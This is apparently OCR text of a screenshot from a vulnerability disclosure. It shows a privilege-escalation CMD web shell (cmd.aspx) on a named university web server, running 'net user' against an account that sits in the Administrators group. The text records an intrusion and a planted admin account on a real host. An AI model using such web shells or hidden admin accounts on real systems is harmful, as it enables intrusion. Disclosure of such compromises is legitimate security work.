 http://ltxgzc.jsut.edu.cn/cmd.aspx
藏 手机收藏夹 淘宝网 百度 Google Google Discuz! WooYun.o 国家信息
诚殷网络WEB提权专用CMDshell
CMD 路径:c:\windows\system32\cmd.exe
当前路径:D:\离退休职工网站\web
CMD 命令:/c net user hwc
----------- 运行结果 --------------
用户名 hwc
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-12-17 23:55
密码到期 2016-1-29 22:43
密码可更改 2015-12-17 23:55
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 2015-12-18 8:49
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
----------- 执行成功 --------------
www.wooyun.org